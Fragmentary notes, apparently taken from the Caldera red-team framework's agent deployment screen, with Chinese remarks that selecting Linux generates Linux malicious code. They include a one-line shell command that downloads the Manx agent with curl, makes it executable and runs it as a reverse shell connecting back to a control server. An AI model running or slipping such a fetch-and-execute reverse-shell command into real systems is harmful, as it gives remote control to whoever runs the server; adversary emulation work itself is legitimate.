 Manx: A reverse-shell agent which communicates via t
linux
** Variations of the deployment command will be shown for each supported operating system
app.contact.http http://0.0.0.0:8888
app.contact.tcp 0.0.0.0:7010
app.contact.udp 0.0.0.0:7011
当我选择Linux，
则下面会自动生成对应的
linux恶意代码。
A reverse-shell agent which communicates via the TCP contact (sh)
server="http://0.0.0.0:8888";socket="0.0.0.0:7010";contact="tcp";curl -s -X POST -H "file:manx.go" -H "platform:linux" $server/file/download >
manx.go;chmod +x manx.go;./manx.go -http $server -socket $socket -contact $contact -v
Run against the UDP contact (sh)
Looks like you have no agents. You should deploy one now.